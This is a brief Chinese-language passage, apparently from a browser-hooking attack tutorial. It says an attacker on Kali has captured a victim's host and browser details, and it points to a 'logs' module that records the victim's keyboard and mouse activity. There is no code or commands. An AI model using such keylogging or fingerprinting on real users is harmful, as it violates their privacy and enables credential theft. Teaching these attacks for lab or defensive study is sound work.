

kali(攻击者)已经获得受害者的主机和浏览器信息

1.Details是浏览器信息

2.logs模块是键盘记录,即用户执行的鼠标键盘记录

其他模块查看这里